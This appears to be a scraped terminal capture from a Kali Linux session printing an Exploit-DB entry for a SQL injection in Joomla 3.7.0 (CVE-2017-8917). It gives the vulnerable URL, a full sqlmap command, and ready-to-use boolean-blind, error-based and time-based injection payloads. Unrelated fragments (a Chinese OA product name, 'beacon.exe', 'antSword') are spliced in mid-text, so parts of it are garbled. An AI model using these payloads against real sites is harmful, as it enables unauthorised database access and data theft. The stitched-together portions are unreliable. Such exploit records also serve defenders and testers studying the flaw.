 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
通达OA综...
beacon.exe
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
antSword-...
┌──(kali㉿kali)-[~/Desktop]
└─$